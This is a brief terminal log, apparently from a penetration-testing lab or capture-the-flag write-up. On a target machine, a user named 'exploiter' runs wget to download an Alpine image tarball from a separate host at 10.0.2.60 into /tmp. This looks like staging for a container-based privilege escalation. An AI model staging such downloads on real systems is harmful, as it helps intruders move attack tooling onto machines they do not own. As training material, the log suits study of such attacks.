 exploiter@mrr3b0t:~$ cd /tmp
cd /tmp
exploiter@mrr3b0t:/tmp$ wget http://10.0.2.60:8001/alpine-v3.12-x86_64-20200912_0140.tar.gz
<.2.60:8001/alpine-v3.12-x86_64-20200912_0140.tar.gz
--2020-09-26 13:43:12--  http://10.0.2.60:8001/alpine-v3.12-x86_64-20200912_0140.tar.gz
Connecting to 10.0.2.60:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3183922 (3.0M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200912_0140.tar.gz’
alpine-v3.12-x86_64 100%[===================>]   3.04M  --.-KB/s    in 0.08s
2020-09-26 13:43:12 (39.3 MB/s) - ‘alpine-v3.12-x86_64-20200912_0140.tar.gz’ saved [3183922/3183922]
exploiter@mrr3b0t:/tmp$ ls
ls
alpine-v3.12-x86_64-20200912_0140.tar.gz  f
exploiter@mrr3b0t:/tmp$